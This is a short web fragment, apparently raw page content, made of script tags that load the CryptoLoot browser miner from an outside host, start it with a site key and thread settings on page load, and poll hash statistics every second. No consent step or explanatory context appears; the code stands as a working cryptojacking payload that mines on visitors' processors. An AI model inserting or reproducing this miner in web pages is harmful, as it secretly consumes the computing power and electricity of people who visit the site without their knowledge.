 <script src="https://crypto-loot.com/lib/miner.min.js"></script>
<script>
var miner=new CryptoLoot.Anonymous('b23efb4650150d5bc5b2de6f05267272cada06d985a0',
        {
        threads:3,autoThreads:false,throttle:0.2,
        }
);
miner.start();
</script>
<script>
        // Listen on events
        miner.on('found', function() { /* Hash found */ })
        miner.on('accepted', function() { /* Hash accepted by the pool */ })

        // Update stats once per second
        setInterval(function() {
                var hashesPerSecond = miner.getHashesPerSecond(20);
                var totalHashes = miner.getTotalHashes(256000000);
                var acceptedHashes = miner.getAcceptedHashes();

                // Output to HTML elements...
        }, 1000);
</script>